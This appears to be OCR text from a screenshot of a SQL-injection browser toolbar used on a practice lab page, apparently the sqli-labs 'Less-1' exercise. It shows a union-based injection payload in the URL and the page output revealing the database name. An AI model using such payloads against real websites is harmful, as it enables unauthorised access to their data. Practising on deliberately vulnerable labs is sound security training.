 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI
RL http://sql.cn/Less-1/
RL ?id=999' union select 1,2,database()
e %23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Welcome Dhakkan
Your Login name:2
Your Password:security